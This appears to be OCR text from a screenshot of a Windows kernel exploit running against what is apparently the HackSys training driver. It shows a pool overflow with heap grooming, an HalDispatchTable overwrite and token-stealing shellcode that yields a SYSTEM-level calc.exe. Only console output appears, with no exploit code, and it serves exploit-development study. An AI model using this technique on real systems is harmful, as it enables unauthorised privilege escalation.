 Command Prompt - HackSysPoolOverflowTypeIndexOverwrite.exe
verwrite\Debug>HackSysPoolOverflowTypeIndexOverwrite.exe
Getting the device handle
Got the device Handle: 0x20
Address allocated at: 0x00000000
Allocated memory size: 0x3000
Kernel Image Base 0x82A52000
Kernel Image name ntkrnlpa.exe
User Mode kernel image base address: 0x820000
Kernel mode kernel image base address: 0x82A52000
HalDispatchTable address: 0x82B7C3F8
Shellcode: 0x8111D6
write address: 0x82B7C3FC
Pool defrag'd
Grooming phase 1 complete - contiguous events allocated.
Grooming complete - pool full o'holes
Input buffer allocated as 0x1FC bytes.
Input buffer address: 0x003923B0
Filling buffer.
Overflow triggered
All defrag objects free'd
Bug triggered - all event's free'd.
Setting up payload
triggering payload
Triggering shellcode
{
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
okenStealingShellcodeWin7Generic()
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networking Users
Image Name PID User Name CPU Memory (... Description
calc.exe 3520 SYSTEM 00 4,824 K Windows ...
cmd.exe 3164 sam 00 436 K Windows ...